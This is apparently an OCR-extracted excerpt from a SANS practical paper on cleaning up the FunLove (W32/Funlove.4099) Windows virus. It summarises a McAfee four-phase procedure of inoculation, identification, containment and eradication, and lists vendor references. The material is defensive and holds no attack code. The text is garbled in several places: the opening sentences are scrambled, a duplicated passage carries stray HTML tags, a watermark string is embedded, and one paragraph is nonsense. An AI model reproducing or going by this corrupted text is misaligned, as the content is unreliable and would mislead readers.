

### **Additional Information**

### **How to clean up from FunLove attacks**

this virus in case you should ever encounter it. The interesting thing about Now that I have documented the FunLove exploit, virus and vulnerabilities it seems important that I provide information about how to deal with clean up for cleaning up after FunLove Virus is that your initial tendency is to focus on cleaning the infected items, or programs. In this case these will be cleaned later. Initially concentrate on identifying the "host" machines. In my case this

was the machine I described running at 20% CPU usage with all tasks and services turned off and the 569 FunLove virus infections. These are the ones that are spreading the virus throughout. First steps should be identification and containment of the attackers.

The following links and downloads will provide a detailed description and cleanup procedure:

http://vil.nai.com/VIL/virusRemovalInstructions.asp?virus\_k=10419

There is a download file "Cleaning windows NT NTFS systems" or go to http://vil.mcafee.com/dispVirus.asp?virus\_k=10419&

bllowing links and downloads will provide a detailed description and<br>p procedure:<br>
<u>Wil.nai.com/VL/virus Removalinstructions asp?virus k=10419<br>
is a download file "Cleaning windows NT NTFS systems" or go to<br>
is a very help</u> There is a very helpful download text (.RTF) file located at the above link titled: "Cleaning W32/Funlove.4099 on WinNT NTFS". There is a very helpful step by step procedure titled " "Removal of the FUNLOVE Virus Worm in an Enterprise Environment":

http://download.nai.com/products/mcafee-avert/flclean.htm

The document stresses that it is important to keep clean machines unplugged from any network until all systems are cleaned. The virus in any infected system can infect the network and shared space as fast as it can be cleaned. My experience holds this to be very true as my documented incident shows.

Briefly the .RTF file above describes step by step what to do to remove FunLove. From a high level it requires the following for networked environments:

Four Phases of virus cleanup are:

- 1. First Phase is inoculation by creating the folder flcss.exe in C: \winnt\system32 for WIN NT or in C:\windows\system for WIN 9X.
- 2. Second Phase is identifying infected machines.
- 3. Third Phase is containment. Any infected machine without flcss.exe needs to have infected files cleaned only. Any machine with flcss.exe (more common) must proceed to
- 4. Fourth Phase is eradication. This requires following specific cleaning instructions found at the above link to remove.

Eradication will require: **AF19 898 FA27 2F94 9988** 

Preparation - Image or install a fresh Windows NT workstation or server (not connected to network). This machine should have all shares and

administrative rights removed. This will be used to clean other systems by installing a flcss cleaning file".

We discomieded in thir fleuence and procedure and control the transformation in the control term over the same and confirm it is gone by running Tasks-manager and confirm<br>the retained which the search and the search of the Cleaning a system – from infected system connect to the above machine after you have disconnected it from network. Run the cleaning file to remove flcss. Once removed confirm it is gone by running Tasks-manager and confirm flcss service is gone. There are additional cleanup steps documented which will help in removing FunLove. It is very helpful that Virus scans will detect FunLove virus. This makes it possible to scan machines before and after clean up to help identify machines to confirm machine is clean after cleanup process is complete. It is important to scan inbound and outbound files before connected the machine back up to the network.

### **References**

Network Associates, Inc. "Removal Instructions", McAfee - AVERT, URL: http://vil.nai.com/VIL/virusRemovalInstructions.asp?virus\_k=10419

Network Associates, Inc. "Cleaning windows NT NTFS systems ", McAfee - AVERT, URL: http://vil.mcafee.com/dispVirus.asp?virus\_k=10419&

Network Associates, Inc. "Cleaning W32/Funlove.4099 on WinNT NTFS ", McAfee - AVERT, URL: http://download.nai.com/products/mcafee-avert/flclean.htm

Network Associates, Inc. "Variants / Aliases". McAfee – AVERT. URL: http://vil.nai.com/VIL/virusVariantAndAliases.asp?virus\_k=10419

Network Associates, Inc. "Profile". McAfee – Avert. September 30, 2000. URL: http://vil.nai.com/VIL/virusChar.asp?virus\_k=10419

F-Secure Corporation. ""F-Secure virus Descriptions. "F-Secure Computer Virus Information Pages: FunLove. URL: http://www.f-secure.com/v-descs/funlove.shtml

SYMANTEC. "W32.Funlove.4099". AntiVirus Research Center. November 8,2000.

URL: http://www.symantec.com/avcenter/venc/data/w32.funlove.4099.html

SANS. NewsBites Vol. 1 Number 35 reports "Dell recalls Computers possibly infected with FunLove virus." , November 25 1999

SANS. GAIC Level One, "Malicious Software", 2000

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



